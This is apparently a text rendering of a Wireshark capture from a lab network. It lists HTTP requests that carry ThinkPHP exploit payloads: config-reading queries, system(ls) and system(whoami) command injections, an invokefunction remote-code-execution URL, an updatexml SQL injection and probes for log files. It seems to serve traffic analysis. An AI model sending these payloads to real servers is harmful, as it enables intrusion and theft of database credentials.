 http.request && ip.dst == 192.168.111.80
No. Time Source Destination Protoc Lengt Info
154 116.30… 192.168.111.1 192.168.111.80 HTTP 533 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database.username HTTP/1.1
160 116.37… 192.168.111.1 192.168.111.80 HTTP 476 GET /favicon.ico HTTP/1.1
270 174.53… 192.168.111.1 192.168.111.80 HTTP 526 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database() HTTP/1.1
2689 1429.1… 192.168.111.1 192.168.111.80 HTTP 532 GET /?s=.%7Cthink%5Cconfig%2Fget&name=phpinfo%EF%BC%9B HTTP/1.1
2839 1462.2… 192.168.111.1 192.168.111.80 HTTP 532 GET /?s=.%7Cthink%5Cconfig%2Fget&name={system(whoami)} HTTP/1.1
3051 1806.2… 192.168.111.1 192.168.111.80 HTTP 533 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database.username HTTP/1.1
3081 1839.1… 192.168.111.1 192.168.111.80 HTTP 322 GET /index.php?s=%2Findex%2Findex%2Fname%2F%24%7B%40system%28phpinfo%28%29%29%7D HTTP
3089 1845.2… 192.168.111.1 192.168.111.80 HTTP 325 GET /index.php?s=%2Findex%2Findex%2Fname%2F%24%7B%40system%28phpinfo%28%29%29%7D%0A H
3097 1846.7… 192.168.111.1 192.168.111.80 HTTP 416 POST /index.php?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)
3103 1848.2… 192.168.111.1 192.168.111.80 HTTP 371 GET /index.php?s=%2FIndex%2F%5Cthink%5Capp%2Finvokefunction&function=call_user_func_a
3109 1849.7… 192.168.111.1 192.168.111.80 HTTP 323 GET /index.php?ids%5B0%2Cupdatexml%280%2Cconcat%280xa%2Cuser%28%29%29%2C0%29%5D=1 HTT
3119 1851.2… 192.168.111.1 192.168.111.80 HTTP 281 GET /App/Runtime/Logs/Home/24_07_12.log HTTP/1.1
3125 1852.7… 192.168.111.1 192.168.111.80 HTTP 289 GET /Application/Runtime/Logs/Home/24_07_12.log HTTP/1.1
3132 1854.2… 192.168.111.1 192.168.111.80 HTTP 297 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database.username HTTP/1.1
3333 2068.9… 192.168.111.1 192.168.111.80 HTTP 559 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database.username HTTP/1.1
3342 2072.3… 192.168.111.1 192.168.111.80 HTTP 559 GET /?s=.%7Cthink%5Cconfig%2Fget&name=database.username HTTP/1.1
3355 2086.4… 192.168.111.1 192.168.111.80 HTTP 527 GET /?s=.%7Cthink%5Cconfig%2Fget&name=system(ls); HTTP/1.1
3358 2091.9… 192.168.111.1 192.168.111.80 HTTP 526 GET /?s=.%7Cthink%5Cconfig%2Fget&name=system(ls) HTTP/1.1
3404 2153.1… 192.168.111.1 192.168.111.80 HTTP 528 GET /?s=.%7Cthink%5Cconfig%2Fget&name={system(ls)} HTTP/1.1
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_5d:bc:76 (00:0c:29:5d:bc:76)
Internet Protocol Version 4, Src: 192.168.111.1, Dst: 192.168.111.80
Transmission Control Protocol, Src Port: 55795, Dst Port: 80, Seq: 1, Ack: 1, Len: 317
Hypertext Transfer Protocol
0000 00 0c 29 5d bc 76 00 50 56 c0 00 08 08 00 45 00 ··)]·v·P V·····E·
0010 01 65 25 6d 40 00 40 06 b4 83 c0 a8 6f 01 c0 a8 ·e%m@·@· ····o···